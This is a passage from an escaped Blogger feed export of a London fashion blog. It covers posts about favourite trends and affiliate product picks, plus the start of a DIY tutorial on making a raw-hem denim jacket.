Vadan\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Ci\u003EStyling: Carla Vadan\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.carlavadan.net\/feeds\/6746499143292683619\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.carlavadan.net\/2017\/05\/the-perfect-jeans.html#comment-form","title":"13 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2258577765853376599\/posts\/default\/6746499143292683619"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2258577765853376599\/posts\/default\/6746499143292683619"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.carlavadan.net\/2017\/05\/the-perfect-jeans.html","title":"The Perfect Jeans"}],"author":[{"name":{"$t":"Carla Vadan"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14255349911524766327"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0UMFi1qCYpv_4osbRH4YzRyO5sQz2xWzz5n1KG9HHySKdFJtH0UfVPDB-kxOghVZqiRjdVd__xkAPM7dUIaM3y3qurhquD4otyYbDIkQPxB96x1lrSqWr78T3TdTubQEx0Vb0Reat9AM\/s72-c\/maxim_9.jpg","height":"72","width":"72"},"thr$total":{"$t":"13"},"georss$featurename":{"$t":"London, UK"},"georss$point":{"$t":"51.5073509 -0.12775829999998223"},"georss$box":{"$t":"51.1912379 -0.77320529999998222 51.8234639 0.51768870000001777"}},{"id":{"$t":"tag:blogger.com,1999:blog-2258577765853376599.post-8974142983431851920"},"published":{"$t":"2017-05-11T11:00:00.000+01:00"},"updated":{"$t":"2017-05-11T11:00:09.204+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"blogger"},{"scheme":"http://www.blogger.com/atom/ns#","term":"exotic print"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fashion"},{"scheme":"http://www.blogger.com/atom/ns#","term":"jeans"},{"scheme":"http://www.blogger.com/atom/ns#","term":"london"},{"scheme":"http://www.blogger.com/atom/ns#","term":"oversized earrings"},{"scheme":"http://www.blogger.com/atom/ns#","term":"puffy sleeve"},{"scheme":"http://www.blogger.com/atom/ns#","term":"things I love"},{"scheme":"http://www.blogger.com/atom/ns#","term":"zaful"},{"scheme":"http://www.blogger.com/atom/ns#","term":"zaful review"}],"title":{"type":"text","$t":"10 Things I'm In Love With Now"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsurtQRoklmpBTaqjA0jVQUfztZM_WcrUFPz8hAtAVKhoRnEbekmZCtpsGxCo7wPBzxk6dU4vjiejpyocUBWQpzhw3ptKhNGnsPag4EQj64mJwedt1y3q5hTYtAMqA2efPwhOJgakScPM\/s1600\/magique_9.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsurtQRoklmpBTaqjA0jVQUfztZM_WcrUFPz8hAtAVKhoRnEbekmZCtpsGxCo7wPBzxk6dU4vjiejpyocUBWQpzhw3ptKhNGnsPag4EQj64mJwedt1y3q5hTYtAMqA2efPwhOJgakScPM\/s640\/magique_9.jpg\" width=\"434\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EI hate as many things as I love, even though hate might be an exaggerated term; I dislike and disagree with many people and things and that's just part of me. But today I'm gonna focus on few things that I'm really in love with now:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E1. super \u003Cb\u003Eoversized earrings\u003C\/b\u003E - the bigger, the better\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E2. \u003Cb\u003Epuffy shoulders\u003C\/b\u003E for that 80's vibe that I adore\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E3. pure cotton \u003Cb\u003Edenim\u003C\/b\u003E in all shapes and sizes - I have a thing for oversized jackets\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E4. \u003Cb\u003Emetallic shoes\u003C\/b\u003E - from sandals to boots, just bring'em all on!\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E5. \u003Cb\u003Eburgundy\u003C\/b\u003E toe nails\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E6. \u003Cb\u003Eexotic prints\u003C\/b\u003E for the ultimate summer vibe\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E7. people having just as much \u003Cb\u003Econfidence\u003C\/b\u003E as they need - too much is too much\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E8. \u003Cb\u003Egreen eyeliner\u003C\/b\u003E - it just matches my eyes\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E9. my\u0026nbsp;\u003Cb\u003Efriends\u003C\/b\u003E who don't hesitate to surprise me - thank you!\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E10. \u003Cb\u003EFranco Manca\u003C\/b\u003E - no, it's not a hot guy - it's my favourite pizza place.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EShould I mention my husband? I am always in love with him - today, tomorrow, yesterday, forever. I know how superficial the stuff in the list above might sound buy hey, we're all superficial, we all fall in love with little material things and perhaps that's one of the reasons to bring joy and fun to our lives. Tschüss!\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003EGET THE LOOK\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E\u003Ca href=\"http:\/\/www.zaful.com\/floral-puff-sleeve-surplice-crop-top-p_272364.html?lkid=46672\" target=\"_blank\"\u003EZaful Puffy Shoulder Top\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C!-- COLLECTIVE WIDGET CODE START --\u003E \u003Cbr \/\u003E\n\u003Cdiv class=\"shopsense-widget\" data-options=\"%7B%22widgetId%22%3A%2259138c1f2391f3404d16e7b4%22%2C%22version%22%3A1%2C%22pid%22%3A%22uid6609-38176103-39%22%2C%22size%22%3A200%2C%22columns%22%3A3%2C%22rows%22%3A1%2C%22url%22%3A%22https%3A%2F%2Fapi.shopstyle.co.uk%2Fapi%2Fv2%22%2C%22iframeHeight%22%3A275%2C%22iframeWidth%22%3A705%7D\"\u003E\n\u003Cscript\u003E !function(doc,s,id){ var e, p, cb; if(!doc.getElementById(id)) { e = doc.createElement(s); e.id = id; cb = new Date().getTime().toString(); p = '\/\/shopsensewidget.shopstyle.com\/widget-script.js?cb=1494452983977?cb=' + cb; e.src = p; doc.body.appendChild(e); } if(typeof window.ss_shopsense === 'object'){ if(doc.readyState === 'complete'){ window.ss_shopsense.init(); } } }(document, 'script', 'shopsensewidget-script'); \u003C\/script\u003E \u003Ciframe height=\"275px\" seamless=\"\" src=\"\/\/shopsensewidget.shopstyle.com\/#\/?options=%7B%22widgetId%22%3A%2259138c1f2391f3404d16e7b4%22%2C%22version%22%3A1%2C%22pid%22%3A%22uid6609-38176103-39%22%2C%22size%22%3A200%2C%22columns%22%3A3%2C%22rows%22%3A1%2C%22url%22%3A%22https%3A%2F%2Fapi.shopstyle.co.uk%2Fapi%2Fv2%22%2C%22iframeHeight%22%3A275%2C%22iframeWidth%22%3A705%7D\" style=\"border: 0;\" width=\"705px\"\u003E\u003Cbr \/\u003E\n\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGBhXnj9_cfHFNx27QLh1jI0HLmaZzMDc_hyphenhyphene1DHBNrWthYEpkSsE-0k_dtRd5b-PWNHYZhXLYsxcN2lWutr04vG4JJMmvu9TwtKoHk2UcYtb5FiAS8dzcH_9I-QaasrJuGj6sGKEEAro\/s1600\/magique.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"422\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGBhXnj9_cfHFNx27QLh1jI0HLmaZzMDc_hyphenhyphene1DHBNrWthYEpkSsE-0k_dtRd5b-PWNHYZhXLYsxcN2lWutr04vG4JJMmvu9TwtKoHk2UcYtb5FiAS8dzcH_9I-QaasrJuGj6sGKEEAro\/s640\/magique.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgY8qygLomQhQU3gnEPJF4WgVyeMOHO7_0fjiiuTC967TR3dwQ8y5syvZF2J51Y7-qBFXw4f-1-OrbrwQIKl7t10YdX5P1IrfCRxigqyQ3FHjYoed5J8M3vZ3ZYGnQH8bVH1PXRUIJgbVE\/s1600\/magique_3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgY8qygLomQhQU3gnEPJF4WgVyeMOHO7_0fjiiuTC967TR3dwQ8y5syvZF2J51Y7-qBFXw4f-1-OrbrwQIKl7t10YdX5P1IrfCRxigqyQ3FHjYoed5J8M3vZ3ZYGnQH8bVH1PXRUIJgbVE\/s640\/magique_3.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgsKuVYbl-S2CUE1OMZXSf6WhSPLfIul_6zyP9sbv5LYZps2ojW-57SauFFsBFOrY2TdyENfKEoKxsfBwBZ5AvinQdSXoJYpKr8D_xJpo3rmnhCxQ9e735U7UXlUFyMd0vBLFzEl3Qzik0\/s1600\/magique_13.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgsKuVYbl-S2CUE1OMZXSf6WhSPLfIul_6zyP9sbv5LYZps2ojW-57SauFFsBFOrY2TdyENfKEoKxsfBwBZ5AvinQdSXoJYpKr8D_xJpo3rmnhCxQ9e735U7UXlUFyMd0vBLFzEl3Qzik0\/s640\/magique_13.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6hVNZmGMnQu9_MUTNP3tdQa-NfxBJPudf-cIJ8Ra9TRTCEJlOnXKPSYBFX-1DVgzzNjcHRFFgEkk62wsYP4YopIWDgYxtz3AXYs05JnbX9zNvh04vWV7jh8qvCIafieiGeEVfgZyIR_0\/s1600\/magique_2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6hVNZmGMnQu9_MUTNP3tdQa-NfxBJPudf-cIJ8Ra9TRTCEJlOnXKPSYBFX-1DVgzzNjcHRFFgEkk62wsYP4YopIWDgYxtz3AXYs05JnbX9zNvh04vWV7jh8qvCIafieiGeEVfgZyIR_0\/s640\/magique_2.jpg\" width=\"416\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYituVrVZi285KkqI6boPsrW4eetuPqrroqiBxlW9WXuMRouFPSG8js5zDPhLOcJlfAOzp6OyP2TNu6Aorcq0Cp52o_VJ_6Xsq1bBLeer2RE4dPFTtTQsVXCq81yJSQ8fczYUewzzLBIk\/s1600\/magique_12.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYituVrVZi285KkqI6boPsrW4eetuPqrroqiBxlW9WXuMRouFPSG8js5zDPhLOcJlfAOzp6OyP2TNu6Aorcq0Cp52o_VJ_6Xsq1bBLeer2RE4dPFTtTQsVXCq81yJSQ8fczYUewzzLBIk\/s640\/magique_12.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif;\"\u003E\u003Ci\u003EPhoto: Christian Vadan\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif;\"\u003E\u003Ci\u003EStyling: Carla Vadan\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.carlavadan.net\/feeds\/8974142983431851920\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.carlavadan.net\/2017\/05\/10-things-im-in-love-with-now.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2258577765853376599\/posts\/default\/8974142983431851920"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2258577765853376599\/posts\/default\/8974142983431851920"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.carlavadan.net\/2017\/05\/10-things-im-in-love-with-now.html","title":"10 Things I'm In Love With Now"}],"author":[{"name":{"$t":"Carla Vadan"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14255349911524766327"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsurtQRoklmpBTaqjA0jVQUfztZM_WcrUFPz8hAtAVKhoRnEbekmZCtpsGxCo7wPBzxk6dU4vjiejpyocUBWQpzhw3ptKhNGnsPag4EQj64mJwedt1y3q5hTYtAMqA2efPwhOJgakScPM\/s72-c\/magique_9.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"London, UK"},"georss$point":{"$t":"51.5073509 -0.12775829999998223"},"georss$box":{"$t":"51.1912379 -0.77320529999998222 51.8234639 0.51768870000001777"}},{"id":{"$t":"tag:blogger.com,1999:blog-2258577765853376599.post-3738198969752319881"},"published":{"$t":"2016-02-24T13:22:00.000+00:00"},"updated":{"$t":"2016-02-24T13:22:01.541+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"cool"},{"scheme":"http://www.blogger.com/atom/ns#","term":"deconstruct"},{"scheme":"http://www.blogger.com/atom/ns#","term":"deconstructed"},{"scheme":"http://www.blogger.com/atom/ns#","term":"denim"},{"scheme":"http://www.blogger.com/atom/ns#","term":"denim jacket"},{"scheme":"http://www.blogger.com/atom/ns#","term":"diy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"festival"},{"scheme":"http://www.blogger.com/atom/ns#","term":"jacket"},{"scheme":"http://www.blogger.com/atom/ns#","term":"jeans"},{"scheme":"http://www.blogger.com/atom/ns#","term":"jeans jacket"},{"scheme":"http://www.blogger.com/atom/ns#","term":"raw"},{"scheme":"http://www.blogger.com/atom/ns#","term":"raw denim"},{"scheme":"http://www.blogger.com/atom/ns#","term":"raw hem"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ss16"},{"scheme":"http://www.blogger.com/atom/ns#","term":"trends"},{"scheme":"http://www.blogger.com/atom/ns#","term":"trendy"}],"title":{"type":"text","$t":"HOW TO: Deconstructed Raw Hem Denim Jacket DIY in 5 Easy Steps"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2iWnJfqttY6Ua1w9uFjPeoxi6vrnwPbtyZaLjSbsCCmpVe16jjezTpOG_19sQHyw8dOTqn5FhOZDgFtwr8T0x2pODsn-KlayYa0WqR967FK7zcFG1x8iHWwkqrTumkIY88Mtz0DOaNMk\/s1600\/f1896b69d95a033d87edca2208b7cd2f.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2iWnJfqttY6Ua1w9uFjPeoxi6vrnwPbtyZaLjSbsCCmpVe16jjezTpOG_19sQHyw8dOTqn5FhOZDgFtwr8T0x2pODsn-KlayYa0WqR967FK7zcFG1x8iHWwkqrTumkIY88Mtz0DOaNMk\/s400\/f1896b69d95a033d87edca2208b7cd2f.jpg\" width=\"266\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"\" style=\"clear: both; text-align: center;\"\u003E\n\u0026nbsp;\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif; font-size: x-small;\"\u003EHi everyone, today I'm going to show you how to make you own dream denim jacket, as seen in S\/S16 trends.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif; font-size: x-small;\"\u003EYou\u003C\/span\u003E\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif; font-size: x-small;\"\u003E\u0026nbsp;can start with an old denim jacket, maybe you already own one or you can raid the thrift shops in search for a nice, cheap, 100% cotton denim jacket. It looks much nice if you use a real jeans jacket, not some cheap denim-like fabric.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKApn1rM5Z4FUOGthZ2vEMPw11dOv87tJigCJLvq3_PsPy0vTtwR8XaD4VD5Q_7pYO44uExO1v2GTTiKMGnqAHFcxgN5xJMI_P6l-FIJl8wfio-QIWzON6UHvxServOGO3zU7uBcrA1Jw\/s1600\/1.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKApn1rM5Z4FUOGthZ2vEMPw11dOv87tJigCJLvq3_PsPy0vTtwR8XaD4VD5Q_7pYO44uExO1v2GTTiKMGnqAHFcxgN5xJMI_P6l-FIJl8wfio-QIWzON6UHvxServOGO3zU7uBcrA1Jw\/s640\/1.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif; font-size: x-small;\"\u003EFirst, I will show you the final result, how the jacket looks after 2-3 hours of hand-sewing and deconstructing.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxZR3Ct38jklO3S3IRFbGnEPU0w8Ffl80T_tKA1hWil64kMEQ35noWkErWMBiFpdRt4vd54kV0Su3saHZjvKaxoIa2CMNre3btBTshMLGinYHeAYmZXPcSoa0S9hLJAac3T1j4mC6Z65c\/s1600\/2.jpg\" 